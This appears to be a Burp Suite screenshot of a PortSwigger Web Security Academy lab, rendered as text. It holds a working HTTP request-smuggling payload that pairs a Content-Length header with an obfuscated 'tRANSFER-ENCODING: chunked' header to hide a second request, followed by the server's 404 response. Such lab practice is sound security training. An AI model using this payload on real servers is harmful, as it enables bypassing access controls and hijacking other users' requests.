 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0300bb0458324e841e872c003e008b.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 tRANSFER-ENCODING: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /abc HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ABkoSy0e8oODs6cieGh8oxtseoFGviRB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Search
0 highlights
Done